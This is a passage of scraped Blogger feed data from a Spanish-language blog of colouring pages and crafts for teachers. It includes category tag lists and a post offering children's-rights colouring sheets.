pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=792\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=791\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=793\u0026max-results=1"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"792"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-9113240218028111522"},"published":{"$t":"2011-05-08T22:12:00.001+02:00"},"updated":{"$t":"2012-08-26T01:10:41.884+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"derechos de los niños"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Derechos de los niños para colorear"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNl1Zs6ASYflAKc2eiNEfOgVTF9lMb2ki-_B7FIIdQ1ll4ypWoqupI3hQ7bIhUMUKo5QS77p7WYQAkx8Pxw6-N9y8w5ID5GRwUgIzA5xLTYt5W2v1Z1xZAYM4h0gT2cGuaGcr-17cZVJ4\/s1600-h\/10%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"10\" border=\"0\" alt=\"10\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3fDkmXrxJzp2zvXBFs4M8T24q7b16ErFoXGOtZiyKHjG_K3IYvgy1B2TbkRouAND39TH5al09PSdpmtilLSTNwaEf0U80MIFPlVU7yb7erIk_FzzbQQbooaFJPcS28_t74uJQQdN8XQ\/?imgmax=800\" width=\"172\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDk1va8fEAgJv_QlcV86eKmM2FlxKcxJxTU5mjtSPODTZ4PkUf7BnV7naMXBMZL-fm0RHHM70NvxTPrXPd69sJSedrIFFQfXUsHeMl4Odj-Z1yTrOdrrSgTNo2D67OwzvC45394Vonh0\/s1600-h\/9%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"9\" border=\"0\" alt=\"9\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe5mykXH68NhmybbFjY_p9v_J-urm62WK8wCAttdD5iR6iUkiLoTp4bpPjZcSKeAm4a-zBeTKkKXajzlF-3wCZGj8H8CFs6f6k5IBNpofoSC6AyQom2DAFx6xPI2mhLJk3shAu7ffy5vw\/?imgmax=800\" width=\"164\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibrm7CjmJUB6-UkB4M0j6mwivhbide2OFEFrkzsaRZo1-TnwGPtM1sXr417QQt9v56o8visoDhkBUJcSm_qF7V3ic8ao18BDk7nkog954dfHKbmmX6V0pXFFv-cCrB1gQHSGn_XBUevf0\/s1600-h\/8%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"8\" border=\"0\" alt=\"8\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7NQoSghYgNgChULCwJ02lxC4oI4FAZ1axk79Y2AgqaTbY5V-DGxF_NqJBNaapsWBUGjlU20-h1A82XKy3YTjdWduo3Cr8sYcU_HKyOcK_MDqMUGGp-RrGu-4ikg0XkLGz2twByaJqyiw\/?imgmax=800\" width=\"147\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYXQ7fcmzEQCh54FcgXaLllxzDXGRG20Vvc68AbFc_12n8S0onS7Ha6dPPcZM6PSUflV3q5A94jOk6PRrw8KlFuRgBhZHELRKpFpxJxY-TVsdyZRSvN3J5K0hM95FzWdPhUkcBvqRIies\/s1600-h\/7%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"7\" border=\"0\" alt=\"7\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgYFyLFD7go_zYLmhNCK9cazVIz5ysUdNsdp56JGJcM8NkQW2HAXUfoSkeV3Cw9ajcuk8lLREWnx4OLDglpH-rBg_mjD_Chfnh9fVHudfBOsu4_XQRkGzNtCwiB4iJEU_QxaGBlSAjz0Y\/?imgmax=800\" width=\"154\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6NrUgMuLf2awPVyuWgU5vU6F57MQbgF_Cz3AWNeCak89Y2xrG62fXR1CqG_ZXLLypTyqIzQso2Oqd2Oms5mmp9q33_yx-5MFb1bvgUfgjuWhqdAqRoxGW9y_ofBJqwYZGN8DyYYZ8Yzs\/s1600-h\/6%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"6\" border=\"0\" alt=\"6\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBRDpl6W2ivxvqWBHjBF4FBHMeKatFYQWlYdwou5BEN8ec1Uv3IYgefIhDU3rDJE-3QbY2SJu2cde-zuAMJk-gAySWXt_188XfkYSMkoMdy_5D2xwy-15Jlan1gGFcpt4rXgUT_vDVYJA\/?imgmax=800\" width=\"149\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6nMS6ItCu38UirA9ZdFQjncUqkCMM949mWICS5-ZmsMOSCy4mjllt5iQggmnT4oDXNaxazej0VPoSNAAUKdn3O6-3hHniJQOfHPVSSg6rSXQb9OvSAEdPY9OPb8VYX4rLcoChkFoh\/s1600-h\/5%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"5\" border=\"0\" alt=\"5\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivDMVo_2mBkh2YFYYTdi0_22pVvgdx3URCw4StUEvfudJR8hVl0Nb8dFrCqmyNJqBDUJkZRgnqTzbbZCwy9R5mSXQq1PZW4y7BMhgptAkCElGASyhslN6AoY6MocQ2GPLNgvaXLXf-7rE\/?imgmax=800\" width=\"147\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifqhCmOog4VVQRvhDbVYnzo92iymfAEHsioJgVc_H7DxJIKxQ-63lS0aEnmsOrXjnkZ30wgBgVo8A8lE2_FfN6LaNg4cpAO8MKzXzPjVKks6OKJBL8MGVAzk1aZSjjrUjA1a7F4Mk9u1g\/s1600-h\/4%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"4\" border=\"0\" alt=\"4\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7gE15etFG6l_CBL-Pi6-xU8g6y2S2LvaPrPWdX3A481Y_rDdWWmNspVv-stsbZjL48NSeXdHM01r7iIQop-6uZEec5hhdMv7IGnUWa9R-JH4jeK5v2qMF1H_TDezJyh3kVKjKxKG6O3g\/?imgmax=800\" width=\"152\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq-7lzfwNEV5-StUZ_aeUberJ98zT3Y5Zb-I4ujT546MMQbj7FlTN643ztkB-tkuUBuT8N80a0aZcWV9cEMfehAsZh4Xd_OS-bYA2iUO49XR0jSTA5ugzGwRvc9_QIS7EJTmE3vdVplkA\/s1600-h\/3%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"3\" border=\"0\" alt=\"3\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0beWVcXOXGOkrasI8McLngmYOaomA_M-trIBxJNfd5PDo3FK5ocI2j5uXvMd3TkKKdxiRUZQpxNBamMBzQkrFgN_Yk5PtJUF-Yl3vDdp3o0yTYeA84YFysVOD7H3cUCQbLQ2u-mqumWk\/?imgmax=800\" width=\"159\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzZGPPFPSqmEofba-sj9xSaIh69BfWBT4zeC094XTrWLqpo82nY4NpTea4QChAJTKahXSM0e4-MteF_SokDHOzUmLzjX-2v1zevK1aP05e_NgNcRTZTRCGyPEordBbvDP0dGSy2mEpNvY\/s1600-h\/2%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"2\" border=\"0\" alt=\"2\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzUHepcQfIP2iR7E3iG4u8pjJ523kgiApLTVC21kvkQLxuH6BrpScaa9SQnamBNRq871jtMwm67krCUb_vfecaDPx-TB3uuYXQVz_koUu0EElnCYQx8KRZSR7KgXDjYz7XLkf3FN5QYTk\/?imgmax=800\" width=\"153\" height=\"204\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhupq3baOaLM75-0KEfrvQMuiKrQphlUJz3stRB5lGdJuF1l4OIB_fAjWurJUn7hfigGmgnDBFPar9DOA_Z3G369XZ7HUOXkvAZWAvPvyWtzLwCQMp35_ZTlEE_RiLXmcoz5KipyAvj-wY\/s1600-h\/1%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"1\" border=\"0\" alt=\"1\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmgr7IRQXCu_0cygQzlHm1Q1EcCpgrvCM-VgI1iFQtliIaAIX5pfmury4-OS64SYvZD1NNFvHIP3FayTqZXLkPCxoMNuRMy-c9H3rRkazoVn8cKWnbALy9kVV6-Qrsq5IONR2UEQjJgk\/?imgmax=800\" width=\"172\" height=\"204\"\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Edía del niño, derechos del niño para colorear, colorear dibujos de los derechos de la infancia. Los \u003Cb\u003Ederechos del niño\u003C\/b\u003E son aquellos derechos que poseen los \u003Ca href=\"http:\/\/es.wikipedia.org\/wiki\/Ni%C3%B1o\"\u003Eniños\u003C\/a\u003E y \u003Ca href=\"http:\/\/es.wikipedia.org\/wiki\/Adolescente\"\u003Eadolescentes\u003C\/a\u003E. Todos y cada uno de los derechos de la infancia son inalienables e irrenunciables, por lo que ninguna persona puede vulnerarlos o desconocerlos bajo ninguna circunstancia. Varios documentos consagran los derechos de la infancia en el ámbito internacional, colorear láminas derechos del niño\u003C\/p\u003E \u003Cp\u003Edescarga todos \u003Ca href=\"https:\/\/sites.google.com\/site\/archivosydibujos\/derechos-de-los-ninos\"\u003Elos dibujos en un zip\u003C\/a\u003E\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/9113240218028111522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/9113240218028111522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9113240218028111522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9113240218028111522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/05\/derechos-de-los-ninos-para-colorear.html","title":"Derechos de los niños para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3fDkmXrxJzp2zvXBFs4M8T24q7b16ErFoXGOtZiyKHjG_K3IYvgy1B2TbkRouAND39TH5al09PSdpmtilLSTNwaEf0U80MIFPlVU7yb7erIk_FzzbQQbooaFJPcS28_t74uJQQdN8XQ\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&start-index=362&max-results=1&callback=random_posts
body_size: 11400
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara 